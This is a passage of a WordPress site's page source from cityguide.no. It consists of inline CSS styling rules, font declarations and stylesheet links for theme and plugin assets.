var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-4 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-1);}.m1o-6{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-2);}.m1o-8 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-3);}.m1o-9{transition-duration:0ms;}.m1o-9 .x-text-content-text-primary {transition-duration:0ms;}.m1o-9 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-9 .x-text-typing {transition-duration:0ms;}.m1o-9 .x-typed-cursor {transition-duration:0ms;}.m1o-9 .x-graphic-child {transition-duration:0ms;}.m1o-a.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-a > .x-row-inner{justify-content:flex-start;}.m1o-c.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-d.x-row{font-size:1em;}.m1o-e > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-f > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-g > .x-row-inner > *{flex-grow:1;}.m1o-h > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-i.x-row{margin-top:30px;margin-bottom:0px;}.m1o-i > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-i > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-j.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-k.x-row{margin-top:0px;}.m1o-l.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-l > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-m.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-n > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-n > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-o.x-row{margin-bottom:10px;font-size:1rem;}.m1o-o > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-o > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-p{--gap:1rem;}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-u{--gap:4rem;}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y{--gap:20px;}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z{--gap:1em;}.m1o-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-13.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-15.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-16.x-col{background-color:rgb(22,34,102);}.m1o-18.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-18.x-col:hover,.m1o-18.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-18.x-col{background-color:rgba(179,179,179,0.46);}.m1o-19.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-19.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-1a.x-text{padding-top:5px;padding-bottom:0px;}.m1o-1a.x-text .x-text-content-text-primary{font-size:50px;}.m1o-1b.x-text{padding-right:10px;padding-left:10px;}.m1o-1b.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-1c.x-text{font-size:1em;}.m1o-1d.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1e.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1g.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1g.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1h.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1i.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1k.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1l.x-text{font-size:0.8em;}.m1o-1l.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1m.x-text{font-size:0.85em;}.m1o-1m.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1m.x-text:hover .x-text-content-text-primary,.m1o-1m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1m.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1n.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1o.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1p.x-section{z-index:1;}.m1o-1p > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-1q.x-section{background-color:rgb(3,17,60);}.m1o-1r.x-section{z-index:auto;}.m1o-1s.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1t{padding-top:300px;}.m1o-1u{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1v{padding-top:60px;}.m1o-1w.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1x.x-text > :first-child{margin-top:0;}.m1o-1x.x-text > :last-child{margin-bottom:0;}.m1o-1y.x-text{font-size:1em;font-weight:inherit;}.m1o-20.x-text{font-size:1.1em;font-weight:600;}.m1o-21.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-21.x-image img{object-fit:cover;aspect-ratio:auto;}.m1o-22{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-23.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-23.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-23.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-23.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-23.x-anchor:hover .x-anchor-text-primary,.m1o-23.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-23.x-anchor .x-graphic {margin-left:0px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-24.x-anchor {margin-top:0em;margin-right:0em;}.m1o-25.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-25.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-25.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-25.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-26.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-26.x-anchor .x-anchor-content {justify-content:center;}.m1o-26.x-anchor .x-graphic {margin-left:5px;}.m1o-26.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-26.x-anchor:hover .x-graphic-icon,.m1o-26.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-26.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-28.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-29.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-29 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-u > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-u > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 